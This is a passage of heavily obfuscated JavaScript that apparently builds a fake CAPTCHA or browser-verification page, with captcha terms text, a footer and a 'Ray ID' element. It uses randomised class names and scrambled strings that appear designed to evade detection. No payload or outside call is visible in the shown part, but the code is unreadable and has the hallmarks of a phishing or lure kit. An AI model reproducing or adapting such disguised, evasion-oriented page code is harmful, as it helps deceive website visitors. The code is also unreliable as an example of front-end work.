74c,0x3e62,0x21cd,'I@s2')+_0x441c3a(0x24,'kFg)',0xe39,0xa7c,0x838)+_0x2c475f(0x114c,0x29d5,0xc95,-0x7b9,'YBQO')+_0x3a4160('okPo',-0x35a,0x1581,-0x117,0x12af)+_0x3a4160('COwV',-0xa4,0x12f5,0x1542,0xd53)+_0x6e2f46(0x28c7,0x279c,0x1ec1,0x3639,'gB2p')+_0x3a4160('#G6m',0x2639,0x3317,0x358b,0x19c8)+_0x441c3a(0x2ea,'v@y3',0x14c4,0x1228,0x1489)+_0x1cd50a(0x108,-0x17b,'Xh&0',0x150e,0x174)+_0x2c475f(0xcd3,-0x973,-0x9e9,0x23bc,'YBQO')+_0x1cd50a(0x1cf5,0xa23,'#M58',0x2dbf,0x61c)+_0x3a4160('le)T',0x248b,0x2f5f,0x4778,0x321d)+_0x441c3a(0x2906,'jr[C',0x3260,0x4712,0x2719)+_0x6e2f46(0x76,0xc1a,-0xf9,0x13d0,'le)T')+_0x1cd50a(0xdcd,0x26ec,'6gcD',0x1878,-0x309)+_0x6e2f46(0x1ed3,0x12ab,0x1ef1,0x751,'^5ed')+_0x2c475f(0x38a1,0x4ff5,0x3fd9,0x1e87,'7UWi')+_0x1cd50a(0xe10,0xa5b,'4(A^',-0x277,0x40b)+_0x3a4160('4(A^',-0x24e,0x13ee,0x2096,0x18f)+_0x1cd50a(0x168b,0x252c,'jr[C',0x790,0x15f1)+_0x441c3a(0x3e08,'I@s2',0x2f12,0x4901,0x4199)+_0x3a4160('gSk8',0x1982,0x3286,0x47c4,0x37ff)+_0x2c475f(0x2fcf,0x2871,0x1d7f,0x323a,'^5ed')+_0x2c475f(0x2732,0x1619,0x12c1,0x3cd1,'7(D%')+_0x441c3a(0x2607,'4(A^',0x216e,0x2460,0x2e1a)+_0x3a4160('@quo',0x744,0x21f,0xac2,0xd5f)+_0x2c475f(0xe3b,0x89,0x421,-0x117,'v@y3')+_0x1cd50a(0xdd7,0x20c9,'!l4G',0x20fc,0x2340)+_0x2c475f(0x31dd,0x326d,0x1a52,0x4335,']!Ek')+_0x3a4160('YBQO',0x171a,0x103f,0x1963,0xbc8)+_0x3a4160('srQ0',0xc1a,0xbfa,-0xb4c,0x1a08)+_0x3a4160('7UWi',-0x5a8,0xc6f,0x244b,0x1015)+_0x6e2f46(0x4198,0x303b,0x4536,0x3116,'Wo%*')+_0x1cd50a(0x2b81,0x1381,'Cks#',0x4097,0x2ff0)+_0x3a4160('v@y3',0xc87,0xb67,0x16f6,-0x6ef)+_0x441c3a(-0xe5c,'jr[C',0x8fb,0x15d2,0x224e)+_0x1cd50a(0x13ad,0x2aee,'gSk8',0x1ecd,0x12f2)+_0x3a4160('eMpE',0x3cce,0x2e15,0x22fa,0x325f)+_0x1cd50a(0x1ee9,0x25de,'9jYw',0x220d,0x2d2f))+(_0x3a4160('okPo',0x4794,0x2dd0,0x2829,0x2cd3)+_0x3a4160('E$k]',0xd69,0x1b52,0x320f,0xcac)+_0x1cd50a(0xad,0x15fa,'gSk8',0x176f,-0x149e)+_0x1cd50a(0x2438,0x29a7,'pBra',0xf55,0x3886)+_0x1cd50a(0x1e89,0x188a,'7(D%',0x33af,0xdfb)+_0x6e2f46(0x130e,0x1361,0x2496,0x26bb,'^5ed')+_0x3a4160('Xh&0',0x1b96,0x2976,0x3479,0x3afb)+_0x3a4160(']Z9e',0x110f,0x163c,0x2661,0x514)+_0x441c3a(0x1fca,'[z0#',0x2989,0x3520,0x418c)+_0x441c3a(0x11ff,'2Bs8',0x1949,0x32ea,0x25eb)+_0x1cd50a(0x1ed7,0x36c2,'2Bs8',0xc49,0xce0)+_0x1cd50a(0x1953,0x25c5,')@(@',0x2ca8,0x5f5)+_0x2c475f(0x2672,0x1c3f,0x1f38,0x3358,'L7y8')+_0x441c3a(0x2155,'COwV',0x290c,0x28bc,0x29a4)+_0x6e2f46(0x9a0,0x405,-0x234,0x18db,'FR]U')+_0x1cd50a(0x145b,0x50a,'[z0#',0x162c,0x27f0)+_0x6e2f46(0x2153,0xd0f,-0x78b,-0x192,'#G6m')+_0x1cd50a(0x1077,0x2445,'v@y3',0x2454,0x18d7)+_0x6e2f46(0x3926,0x2668,0x2c67,0x3d99,'4(A^')+_0x3a4160('FR]U',0x573,0xaec,-0x5d5,-0x40a)+_0x6e2f46(0xefe,0x2459,0x39fa,0x1062,'I@s2')+_0x2c475f(0xd89,-0x244,0x1b20,-0x887,'9jYw')+_0x6e2f46(0x1363,0x142e,0x114c,0x1bff,'v@y3')+_0x1cd50a(0x20c7,0x7d5,'Wo%*',0x25f4,0x1c13)+_0x1cd50a(0x6a7,0x2b1,'9jYw',-0x3bf,0x148f)+_0x441c3a(-0xff2,'gSk8',0x944,0x855,-0x10b5)+_0x1cd50a(0x2bbd,0x17d2,'dq#k',0x2144,0x1b3a)+_0x3a4160('KRjk',0x10ab,0x216c,0x15a1,0x37ae)+_0x1cd50a(0x8f6,-0x25c,'FEbz',0xd17,0x223d)+_0x6e2f46(0x2c48,0x28e7,0x3810,0x2d1f,')@(@')+_0x3a4160('DxcY',0x1e04,0x2c5b,0x273b,0x3258)+_0x3a4160('DxcY',0xf89,0xd71,0x184a,0x1f16)+_0x2c475f(0x1ecd,0xd57,0x339a,0x9c2,'Wo%*')+_0x2c475f(0x20b4,0xe5d,0x2cea,0x7c7,'Btbe')+_0x441c3a(0x42d8,'WJk9',0x2b28,0x26ce,0x1310)+_0x3a4160('#M58',0x362e,0x29cf,0x1c31,0x3779)+_0x1cd50a(0x1e5,0x19e4,'7(D%',0x596,0x102)+_0x441c3a(0x1e1e,')@(@',0x28b7,0x19c9,0x26df)+_0x2c475f(0x1e62,0x1e2f,0x11f3,0xd1b,'R**P')+_0x1cd50a(0x2634,0x10cc,'[YAb',0x3ea6,0xfc8)+_0x441c3a(0x244b,'u&NN',0x28d3,0x37ec,0x1c42)+_0x441c3a(0x4e8,'kFg)',0x1cb6,0xe10,0x366a)+_0x2c475f(0x1795,0x860,-0x22,0x279c,'Cks#')+_0x3a4160('^5ed',0x4cb4,0x33ab,0x22ca,0x2b46)),'tnEaH':function(_0x2a012f,_0x3469da){return _0x2a012f(_0x3469da);},'mXHiY':_0x441c3a(0x2eab,'a9*L',0x327f,0x324b,0x21be),'nKpXZ':_0x3a4160('gB2p',0xc33,0x9e,0xafb,0x11e6)+_0x1cd50a(0x1daa,0x3786,'[YAb',0x18e8,0x2253)+_0x6e2f46(0x26ff,0x313b,0x18ad,0x2e2d,'WJk9')+_0x6e2f46(0xb3b,0x2308,0x3025,0x2580,'!l4G')},_0x4468b1=_0x54f7b4[_0x6e2f46(0x22b1,0x12ca,0x1a6a,-0x470,'!x1s')][_0x2c475f(0x2bce,0x1b38,0x2ba4,0x30eb,'le)T')]('|');function _0x2c475f(_0x456fad,_0xedadd0,_0x58aa27,_0x5dea46,_0x29dc08){return _0x23578c(_0x29dc08,_0xedadd0-0xbf,_0x58aa27-0x1ed,_0x456fad-0x10,_0x29dc08-0x11);}function _0x6e2f46(_0x43c17d,_0x31364f,_0x5db278,_0x466ecc,_0x274376){return _0x31b301(_0x43c17d-0x1b8,_0x31364f- -0x81,_0x5db278-0x33,_0x274376,_0x274376-0xce);}function _0x3a4160(_0x1fc15e,_0x194ec7,_0x3abbb2,_0x23f1f8,_0x51a274){return _0x45b19b(_0x1fc15e-0xd1,_0x194ec7-0xc6,_0x3abbb2-0x124,_0x23f1f8-0x1eb,_0x1fc15e);}var _0x4f3fd5=0x58e+-0x1e40+0x18b2;function _0x1cd50a(_0x52f002,_0xc5ab59,_0x11884c,_0x22eba9,_0x404126){return _0x23578c(_0x11884c,_0xc5ab59-0x1e1,_0x11884c-0x77,_0x52f002- -0x4a4,_0x404126-0x131);}while(!![]){switch(_0x4468b1[_0x4f3fd5++]){case'0':_0x8f4bd[_0x1cd50a(0x173d,0x20d1,'YBQO',0x107c,0x1144)]=_0x54f7b4[_0x441c3a(0x3031,'!l4G',0x2ea5,0x2aab,0x37fa)];continue;case'1':_0x8f4bd[_0x1cd50a(0xbee,0x79f,'dq#k',-0xe45,-0xa7c)+'t']=_0x54f7b4[_0x441c3a(0xf75,'%0rc',0x288,-0x8da,-0x1f9)];continue;case'2':_0x54f7b4[_0x2c475f(0x28b3,0x32e5,0x38c9,0x4230,')@(@')](pushStyle,[{'cl':_0x54f7b4[_0x1cd50a(0xb98,0x2461,'%kt*',0x1d41,0x1688)]('.',_0x4bf202),'data':_0x54f7b4[_0x6e2f46(0x36f7,0x333e,0x32be,0x396b,'7UWi')]},{'name':_0x54f7b4[_0x6e2f46(-0x35b,0x3d4,-0xfec,0x15f0,'WJk9')],'media':[{'cl':_0x54f7b4[_0x1cd50a(0x2592,0x3cb8,']Z9e',0x2513,0xfd7)]('.',_0x4bf202),'data':_0x54f7b4[_0x2c475f(0x2f1c,0x3320,0x353a,0x2a7d,'eMpE')]}]}]);continue;case'3':var [_0x8f4bd,_0x2b1eb8]=_0x54f7b4[_0x441c3a(0x12a6,'srQ0',0x66d,0xc07,0xb9c)](tagStyled,[{'cl':_0x54f7b4[_0x1cd50a(0x1b35,0x2b60,')@(@',0x18da,0x2444)],'data':_0x54f7b4[_0x1cd50a(0xb4d,0xee9,'!x1s',0xe16,0x5eb)]}],'a');continue;case'4':var _0xe72d=_0x54f7b4[_0x2c475f(0x2b95,0x34e7,0x1b64,0x4435,'WJk9')];continue;case'5':var _0x4bf202=_0x54f7b4[_0x2c475f(0x1263,0x1f5e,0x2a5a,0x1a9e,'[YAb')](genRandomText,0x2f5*-0x2+0x1a5c+-0x113*0x13);continue;case'6':_0x8f4bd[_0x2c475f(0x1707,0x18a5,0x21fb,0x1044,']!Ek')+_0x2c475f(0x1b9d,0x3038,0x32cb,0xa45,'@JTN')]=_0xe72d[_0x3a4160('dq#k',0x2f14,0x2dd1,0x2db7,0x2e40)+_0x6e2f46(0x934,0xc8c,-0x955,0x298,'gSk8')](_0x54f7b4[_0x1cd50a(0xc3f,0x999,'#G6m',-0x554,0x136e)],_0x4bf202);continue;case'7':return _0x8f4bd;case'8':_0x8f4bd[_0x3a4160('#G6m',0x380d,0x2156,0x148c,0x17cf)]=_0x54f7b4[_0x441c3a(-0x137b,'R**P',0x252,0xb7,0x54b)];continue;}break;}}function $CaptchaTerms(){var _0x1d1d11={'mfrGt':function(_0x12063b,_0x4b42da){return _0x12063b(_0x4b42da);},'mrsII':_0xb59a00(0xbcf,0xa43,-0x560,'%0rc',0x1405)+_0xb59a00(-0x400,0x7b2,0x9e4,'@JTN',0xeef)+_0xb59a00(0x8e8,0x2304,0x2aae,'eMpE',0x331e)+_0xb59a00(0x16b0,0x2034,0x1495,'E$k]',0x2b48)+_0x333a78(0x1cda,'srQ0',0x1ddf,0x1121,0x47e)+_0x739f52(0x46,0xe3b,0x7ed,'kFg)',-0x115a)+_0x58f013(0x3582,0x22a7,0x2e4c,0x2ecc,'#G6m')+_0x58f013(0x838,0x1aa6,0x3225,0x450,'%kt*')+_0x333a78(-0x3f2,'KRjk',-0xb90,0x8bd,0x36a)+_0x333a78(0x15f1,'COwV',0x1a6c,0x50c,0x1a60)+_0x266d3e('Cks#',0x2b8a,0x28dd,0x35c8,0x3769)+_0xb59a00(0x2a46,0x25ef,0x3199,'E$k]',0x224c)+_0x266d3e('WJk9',0x25bb,0x65a,0x1b6a,0x1778)+_0x266d3e('WJk9',-0x298,0x1a92,0x831,0x14dc)+_0xb59a00(0x3080,0x1814,0x30b3,'gSk8',0x317e)+_0x58f013(0xcbe,0xdfa,0xf66,0x6cd,'gSk8')+_0x333a78(0x133a,'a9*L',0x2552,0x1e26,0x2c31)+_0x739f52(0x21b0,0x2764,0x2e87,'7(D%',0x1586)+_0x739f52(0x441b,0x1c76,0x325c,'%kt*',0x30f9)+_0x739f52(0xee7,0x416,0xddf,'Wo%*',-0xc38)+_0x266d3e('le)T',0x289f,0x110e,0x192b,0x1d50)+_0xb59a00(0x22c3,0x1784,0x1a52,'#M58',0x2d),'DWwpY':_0xb59a00(0xc52,0x1c6c,0x1ac9,'[YAb',0x1dff)+_0x739f52(0x37a1,0x1712,0x3155,'Btbe',0x2d19)+_0x266d3e('@9gY',0x783,0x1e9c,0x19a2,0x1510)+_0x739f52(0xfa3,-0xb73,0x6d8,'gB2p',0x14ba)+_0x58f013(0x219d,0x3539,0x1ee2,0x4213,'!l4G')+_0x266d3e('Xh&0',0x2076,0x20b1,0x1a5d,0x23db)+_0xb59a00(0x890,0x1f99,0x111f,'dq#k',0x2d66)+_0x266d3e('KRjk',0x2b95,0x35a7,0x385f,0x36c9)+_0x739f52(0x1d19,0x301e,0x3113,'6gcD',0x27b7)+_0x739f52(-0x11b6,0x1f11,0x637,'pBra',-0x121d)+_0x333a78(0x2eed,'le)T',0x275e,0x320d,0x410c)+_0xb59a00(0x1c33,0xd08,0x15a0,'le)T',0xf73)+_0xb59a00(0x162c,0x1a3,0x800,'L7y8',-0xb4f)+_0x333a78(0x2714,'pBra',-0xad,0x14ff,0x255e)+_0x739f52(-0xda,0xb14,0x11c4,'le)T',-0x80e)+_0x739f52(0x1f6c,0x404c,0x3217,'FR]U',0x41a8)+_0xb59a00(0x1f4c,0xae3,-0x9f6,'@9gY',-0x4ac)+_0x266d3e('[YAb',0x2619,0x4aae,0x221b,0x3707)+_0xb59a00(0x3b03,0x2d71,0x34a0,'7(D%',0x2da3)+_0x58f013(0x2ad3,0x1599,0x89b,0xd53,'6gcD')+_0x333a78(0x1816,'@quo',0x36a4,0x1ff2,0x26c2)+_0x739f52(0x14e4,0x4321,0x2c74,'!l4G',0x2220)+_0x333a78(0x1e13,']!Ek',0x3791,0x1e71,0x25ba)+_0x266d3e('FR]U',0x1e54,0x5d7,-0x62b,0x1372)+_0x266d3e('okPo',0x2298,0x45d6,0x3e82,0x2c7c)+_0x266d3e('FEbz',0x29df,0xc46,-0x723,0x11f1)+_0x266d3e('@quo',0x677,-0x737,0x14f0,0x9e7)+_0x58f013(0x44d2,0x3556,0x254b,0x3611,')@(@')+_0x266d3e(')@(@',0x476,0x2acf,0x2615,0x1353)+_0x58f013(0x8fc,0x1775,0x791,0x294e,'Xh&0'),'vHgdZ':_0xb59a00(-0xef,-0x6e,-0x310,'w6au',0x2e)+_0x58f013(0x135a,0x138f,0x1a24,0x61f,'%0rc')+_0x739f52(0x1398,0x239d,0xd45,'FEbz',-0xaf4)+_0x333a78(0x2aaa,'YBQO',0xbc0,0x1899,0x2b01)+_0x333a78(0x4d2d,'%kt*',0x493b,0x355c,0x48bd),'kGDeu':_0x333a78(0x4d24,'KRjk',0x2707,0x35d3,0x357a)+_0x333a78(0x29b4,'6gcD',0x526,0x1e62,0x1796)+'b','pVsrs':_0x739f52(-0x448,0x1750,0xe66,'@9gY',0x24cd),'kTDbD':_0xb59a00(0x1a6e,0x248a,0x1f14,'^5ed',0x3088)+_0x58f013(0x190e,0x1758,0x2bea,0x5de,'[YAb')+_0xb59a00(0x3079,0x171b,0x2c64,'a9*L',0x129),'fmDSz':function(_0xf51e25,_0x17a28f){return _0xf51e25+_0x17a28f;},'UaUbV':function(_0x38e308,_0x576b06){return _0x38e308+_0x576b06;},'jxKws':function(_0x264790,_0x500117){return _0x264790+_0x500117;},'TqAuF':_0x266d3e('YBQO',0xab0,0x2e94,0xa79,0x1f85)+_0x58f013(0x1861,0x1816,0x24e3,0x1cee,'okPo')+_0xb59a00(0x3086,0x2e85,0x23bf,'jr[C',0x1c04)+_0x266d3e('#G6m',0xb21,-0x484,-0x8f5,0xfce)+_0xb59a00(0x4a6,0x1951,0x2aad,'gSk8',0xd71)+_0x739f52(0x7dd,0x1c49,0x1a9e,'R**P',0x220d)+_0xb59a00(-0x1070,0x66e,-0x7ab,'7UWi',-0x1059)+_0x739f52(0x185a,0x62,0x1644,'gSk8',0x1ac5)+_0x333a78(0x11d0,'pBra',0xe1b,0x1acf,0x1a84)+_0x266d3e('jr[C',0x2162,0x19ff,0x267a,0x2dec)+_0x58f013(0x2efd,0x2d9d,0x215a,0x2807,'Xh&0')+_0x58f013(0x4025,0x2fc2,0x1fc2,0x1c9c,'%kt*')+_0x266d3e('#M58',0x2e3c,0x3474,0x26ec,0x3102)+_0xb59a00(0x1755,0x1afb,0xc29,'WJk9',0x2d3f)+_0x739f52(0x17b5,0x1384,0x2b67,'6gcD',0x3422)+_0x333a78(0x1671,'okPo',0x2d66,0x1fc9,0x2bf0)+_0x333a78(0xe81,'7UWi',-0x1fc,0x137e,0x2bf9)+_0x333a78(0x17dd,'#G6m',0x23f3,0x2d98,0x41ab)+_0xb59a00(0x28ae,0x27aa,0x3a78,'9jYw',0x3a72),'vCVeI':function(_0x412839,_0x22611c){return _0x412839(_0x22611c);},'QanHq':_0x266d3e('L7y8',0x1119,0x1da0,0x71d,0x1c52)+'cy','TFXQC':_0x739f52(0x28a1,0x2790,0x1c13,'I@s2',0x2d68)+_0x333a78(0xab,'#M58',-0x330,0x12b0,-0x1d9)+_0x739f52(0x244f,0x30b0,0x2be5,'[z0#',0x2905)+_0x266d3e('2Bs8',0x1645,0x106d,0x12e3,0xf05)+_0x266d3e('[z0#',0x26e9,0x35c8,0x2047,0x252f)+_0x333a78(-0x344,'u&NN',0x1b5f,0xf25,-0x404)+_0x739f52(0x1a68,-0xd17,0x11e,'gB2p',0x13dd)+_0x266d3e('4(A^',0x3a14,0x2f1e,0x3599,0x2f4d)+_0x58f013(0x23c1,0x1ab1,0x23dc,0xd72,'w6au')+_0x739f52(-0x1561,0x7a6,0x280,'E$k]',-0xacf)+_0x739f52(0x33db,0x2d4a,0x302d,'E$k]',0x16fb)+_0x58f013(0x12fe,0x14ec,0x2ec1,0x2cd0,']Z9e')+_0x58f013(0x41bc,0x33d0,0x3d4f,0x27e1,'^5ed')+_0xb59a00(0x389a,0x30cf,0x2324,'#G6m',0x3a57)+_0x266d3e('WJk9',0x19d5,-0xeff,-0x110d,0x4f1)+_0x266d3e(')@(@',0x2c8e,0x3966,0x9ea,0x205a)+_0x266d3e('Xh&0',-0x76,0xa3b,-0x619,0x1384)+_0x266d3e('[YAb',0x1ccd,-0x23b,0x217c,0x107d)+_0x739f52(0x13fd,0x225a,0x13e5,'okPo',0x2199)+_0x58f013(0x2bf4,0x25b2,0x3efd,0x235e,']Z9e')+_0x739f52(0x165,-0xa20,0x6d7,'7UWi',0x14f1)+_0xb59a00(0x106b,-0x54,0x54b,'[YAb',0x104d)+_0xb59a00(0x2b3d,0x1103,0x3e,'DxcY',0x10c3)+_0x739f52(0x2160,0x1583,0x767,'YBQO',0xde0),'tVAeh':_0x58f013(0x16c6,0x2921,0x2dbd,0x3c75,'Cks#'),'PPzvh':_0xb59a00(0x3a0f,0x2feb,0x42fd,'FEbz',0x3610)},[_0x9ed8b6,_0x34bb9d]=_0x1d1d11[_0x266d3e('E$k]',0x454f,0x1f09,0x1db4,0x2dc6)](tagStyled,[{'data':_0x1d1d11[_0xb59a00(0x2899,0x1d9c,0x2203,'^5ed',0x1125)]},{'cl':'\x20a','data':_0x1d1d11[_0x58f013(0x197c,0x1381,0x7fd,-0x496,'^5ed')]},{'name':_0x1d1d11[_0x58f013(-0xdc5,0x786,0x16e0,-0x10a0,'%0rc')],'media':[{'cl':'\x20a','data':_0x1d1d11[_0x739f52(0x402,0x2145,0x893,'!x1s',0xaa)]}]},{'cl':_0x1d1d11[_0x58f013(0xbdd,0x257f,0xbef,0x2381,'7UWi')],'data':_0x1d1d11[_0x333a78(0x3053,'4(A^',0x363a,0x33e9,0x1f55)]}]);_0x9ed8b6[_0x58f013(-0xc57,0x630,0x1f5f,-0x1a6,'E$k]')+_0x266d3e('gB2p',-0x1cf,0x358,0xcb1,0xbe8)]=_0x1d1d11[_0x266d3e('WJk9',0x2879,0x1b52,0x13b0,0x299d)](_0x1d1d11[_0x58f013(0x22d9,0x1399,0x16d4,-0x57,']!Ek')](_0x1d1d11[_0x58f013(0x1118,0x2703,0x2f90,0x2fde,'[YAb')](_0x1d1d11[_0xb59a00(0x177c,0xa25,-0xae2,'I@s2',0xf64)](_0x1d1d11[_0x739f52(0x168e,0x2f19,0x2105,'v@y3',0x2492)],_0x1d1d11[_0x739f52(0x1ba3,0x11d9,0x1a5d,'kFg)',0x30ec)](trashText,defTrans[_0x1d1d11[_0x739f52(0x3364,0x38b6,0x236e,'gB2p',0x1edd)]])),_0x1d1d11[_0xb59a00(0x131c,0x2085,0x3748,'L7y8',0x2508)]),_0x1d1d11[_0x58f013(0x1d2f,0x1f22,0x656,0x330a,'dq#k')](trashText,defTrans[_0x1d1d11[_0x739f52(0x98a,0x27da,0x1edc,'jr[C',0x35e7)]])),_0x1d1d11[_0xb59a00(0x2616,0x2738,0x140d,'srQ0',0x19f5)]);function _0xb59a00(_0x1fbe17,_0x340748,_0x21366f,_0x55a621,_0x2b9ccd){return _0x23578c(_0x55a621,_0x340748-0x1e5,_0x21366f-0x74,_0x340748- -0x740,_0x2b9ccd-0x187);}function _0x58f013(_0x2ac6e0,_0x5656ce,_0x449811,_0x5959d8,_0x1d0418){return _0x23578c(_0x1d0418,_0x5656ce-0xc,_0x449811-0x1ea,_0x5656ce- -0x41,_0x1d0418-0x68);}function _0x333a78(_0x47ef93,_0x8d91f8,_0x229a35,_0x5ba962,_0x161b5){return _0x45b19b(_0x47ef93-0xde,_0x8d91f8-0x1ac,_0x5ba962-0x312,_0x5ba962-0x1b5,_0x8d91f8);}function _0x739f52(_0x4fc50d,_0x289ea6,_0x5d4b07,_0x576ce6,_0x58bbc6){return _0x45b19b(_0x4fc50d-0x1e8,_0x289ea6-0x0,_0x5d4b07-0x19,_0x576ce6-0x47,_0x576ce6);}function _0x266d3e(_0x519ab8,_0x1b63f8,_0x456fae,_0x4d7ec9,_0x52f81f){return _0x45b19b(_0x519ab8-0x15a,_0x1b63f8-0x10f,_0x52f81f-0x5cc,_0x4d7ec9-0x19a,_0x519ab8);}return _0x9ed8b6;}function $Footer(){function _0x305aaf(_0x43ae4b,_0x4d43d2,_0x341f51,_0x29304d,_0xbcd935){return _0x45b19b(_0x43ae4b-0xb,_0x4d43d2-0x1dc,_0xbcd935-0x5b3,_0x29304d-0x129,_0x341f51);}var _0x14ffaa={'sKwel':function(_0x227450,_0x377b5f){return _0x227450(_0x377b5f);},'RvSdc':_0x36e86d(0x17ea,0x2afa,'Wo%*',0x2cbc,0x24b2)+_0x305aaf(0x7dc,0x28c3,'le)T',0x25b8,0xf58)+_0x9e0118(-0x6d9,-0xfd4,'FEbz',0x2d,0x5a7)+_0x36e86d(0x2b93,0x3b24,'gB2p',0x3b9f,0x231d)+_0xda13a6(0x8ba,0xbb9,-0x9cc,-0xa56,'v@y3')+_0xda13a6(0x1a31,0x2fea,0x1d7a,0x2843,']Z9e')+_0x305aaf(0x11a4,-0x316,'4(A^',0x1c35,0xcf6)+_0xda13a6(0xf33,0x1272,-0x478,0x252,'Btbe')+_0x49031c(0x2128,0x2d19,'FR]U',0x3aa2,0x44ab)+_0x305aaf(-0x1445,-0x2f1,'FEbz',0x78a,0x53c)+_0xda13a6(0x1aef,0x307f,0x3f3d,0x4a5b,'eMpE')+_0x9e0118(0x2856,0x4bbc,'7(D%',0x1bed,0x3284)+_0xda13a6(0x2b1f,0x1480,0x1f94,0x733,'I@s2')+_0x49031c(0x28d,0x53e,'!x1s',0x1e29,0x185a)+_0x9e0118(0x38c0,0x38ac,'KRjk',0x29f3,0x23c0)+_0x36e86d(-0x6ac,-0x704,'Xh&0',-0x3f1,0x588)+_0xda13a6(0x5ca,0x1ca0,0xece,0x2a1b,'DxcY')+_0x305aaf(0x3449,0x1b34,'w6au',0x2860,0x20ad)+_0x36e86d(-0xaad,0xfd7,'@9gY',-0xc31,0x248)+_0x36e86d(0x23d8,0x5d,'v@y3',0x25da,0x116c)+_0xda13a6(0x26d6,0x2d00,0x13bd,0x20c3,'#G6m')+_0x36e86d(0xe22,0xaae,']!Ek',0x2471,0x1499)+_0x9e0118(0x3724,0x24a9,'WJk9',0x39df,0x223b)+_0x49031c(0x6c,0x13e9,'v@y3',0x1093,0x1086)+_0xda13a6(0x1326,0x107a,0x19c4,0x2509,'le)T')+_0x36e86d(0x808,0x49b,'le)T',0x21dd,0xe54)+'0%','SCIzk':function(_0x5b8237){return _0x5b8237();}},[_0x14b027,_0xe414d7]=_0x14ffaa[_0x36e86d(0x11cb,0x1811,'YBQO',0xe68,0x1c99)](tagStyled,[{'data':_0x14ffaa[_0x49031c(-0xe11,0x622,'FR]U',0x180e,0x12c5)]}]);function _0x9e0118(_0x414832,_0x53b00d,_0xbb8180,_0x44f70f,_0xc4fa2c){return _0x532de2(_0x414832-0x1dc,_0xbb8180,_0xbb8180-0x41,_0xc4fa2c-0x100,_0xc4fa2c-0x19b);}function _0x49031c(_0x1f6b33,_0x598967,_0x4bf10a,_0x2c1b46,_0x33873f){return _0x23578c(_0x4bf10a,_0x598967-0x4a,_0x4bf10a-0x151,_0x598967- -0x3c2,_0x33873f-0x10a);}function _0xda13a6(_0x2605a3,_0xfb8239,_0x109c8f,_0x421ce6,_0x19db49){return _0x23578c(_0x19db49,_0xfb8239-0x19c,_0x109c8f-0xfa,_0xfb8239- -0x6a9,_0x19db49-0x115);}_0x14b027[_0xda13a6(0x2ec5,0x2526,0x126e,0x3cb4,'dq#k')+_0x305aaf(0x369e,0x3aef,'a9*L',0x3541,0x2538)+'d'](_0x14ffaa[_0x36e86d(0x3b78,0x29a3,'KRjk',0x31d7,0x270d)]($FooterInner));function _0x36e86d(_0x4a4f97,_0x5cec04,_0x1a82e1,_0x2105a,_0x2f86a8){return _0x31b301(_0x4a4f97-0x1eb,_0x2f86a8- -0x559,_0x1a82e1-0xd6,_0x1a82e1,_0x2f86a8-0x140);}return _0x14b027;}function $FooterInner(){var _0x40a4ac={'gzSvq':function(_0x523d9e,_0x4a807d){return _0x523d9e(_0x4a807d);},'qYMPn':_0x1a25ed(0x1353,-0x4d2,'v@y3',0x1d24,0x28e8)+_0x5343da(0xf91,0x590,'^5ed',0xe60,-0x8c5)+_0x1f3446(0xfd6,0x34fb,'4(A^',0x22f5,0x3b29)+_0x1f3446(0x27c9,0x3aad,'okPo',0x2535,0x3f52)+_0x588170(0x14e4,0x1439,0x2be0,0x2026,'gSk8')+_0xbaaba4('@9gY',0x95f,-0xb87,0x116c,0x1525)+_0x5343da(0xe8b,0x17bd,'%0rc',0xe81,0x1efb)+_0x1a25ed(0x66f,0x1d54,'!l4G',0x873,0xdfc)+_0x1f3446(0x49a9,0x29a3,'@quo',0x2f6d,0x31d9)+_0xbaaba4('4(A^',0x24f2,0x3993,0x1f39,0x1cbf)+_0x1a25ed(0x1c35,0x700,'[YAb',0x88e,0x6fd)+_0x1a25ed(0x194b,0xa1f,']Z9e',0x887,0x1810)+_0x1f3446(0x2ec5,0x2144,'@JTN',0x1eaf,0x1db4)+_0xbaaba4('@9gY',0x27d3,0x2bee,0x2c50,0xf14),'JLEfs':function(_0x17e11a){return _0x17e11a();}};function _0x1a25ed(_0x9c0eae,_0x5c3f9e,_0x233150,_0x5403ff,_0x3d611c){return _0x532de2(_0x9c0eae-0x112,_0x233150,_0x233150-0x14e,_0x9c0eae-0x12f,_0x3d611c-0x150);}function _0x1f3446(_0x33172d,_0x53c30f,_0x111884,_0x91582,_0x103811){return _0x532de2(_0x33172d-0x50,_0x111884,_0x111884-0x1e2,_0x91582- -0x4d3,_0x103811-0x13);}function _0x588170(_0x371001,_0x3cce3e,_0x284fe4,_0x6bbc6a,_0x652a9b){return _0x31b301(_0x371001-0xae,_0x371001-0x86,_0x284fe4-0x185,_0x652a9b,_0x652a9b-0x2);}var [_0x529732,_0x4f3486]=_0x40a4ac[_0x5343da(0x19bf,0x168e,'6gcD',0x24fb,0x433)](tagStyled,[{'data':_0x40a4ac[_0x1a25ed(0x33dc,0x41e3,'6gcD',0x1a47,0x3b4a)]}]);_0x529732[_0x5343da(0x5c,0x6a0,'COwV',0x20d9,0xca3)+_0x1f3446(0x15d2,0x11d8,'@9gY',0x15fc,0x12c1)+'d'](_0x40a4ac[_0xbaaba4('!l4G',0x2efb,0x2885,0x3290,0x4859)]($FooterRayId));function _0x5343da(_0x50458e,_0x22d86c,_0x1fef28,_0x211b0f,_0x316c1d){return _0x45b19b(_0x50458e-0xe1,_0x22d86c-0x9,_0x22d86c- -0xfc,_0x211b0f-0x26,_0x1fef28);}_0x529732[_0x5343da(0x2338,0x1533,'L7y8',-0x3f7,0x63d)+_0xbaaba4('COwV',0x2422,0x11eb,0x1730,0x2046)+'d'](_0x40a4ac[_0x1a25ed(0x1827,0x25c9,'#M58',0xd60,-0x108)]($FooterTextCenter));function _0xbaaba4(_0x2d1861,_0x5d2307,_0x123802,_0x5c0aa8,_0x461a88){return _0x31b301(_0x2d1861-0x185,_0x5d2307- -0x37,_0x123802-0x14b,_0x2d1861,_0x461a88-0xcb);}return _0x529732;}function $FooterRayId(){var _0x27ebf4={'Rblwr':_0xb53e67('I@s2',0xebc,0x1932,0x943,0x2fd1)+_0x192d9d(0x5f7,0xfb3,0x4ff,0x20bb,'@quo')+_0x192d9d(0x24e8,0x2198,0x1229,0x1fa1,'%kt*'),'gegjo':function(_0x16a46c,_0x2b4d90){return _0x16a46c(_0x2b4d90);},'JBERK':_0x16e6f2(-0x205,0x22fc,0x939,'6gcD',0x2074),'ftUXd':function(_0x299bd4,_0x33ab14){return _0x299bd4+_0x33ab14;},'ZaQyq':_0x192d9d(0x1826,-0xeb,0x26f,0xa67,'eMpE')+'>','xYFqN':function(_0x44a056,_0x3a405b,_0x28fa9a){return 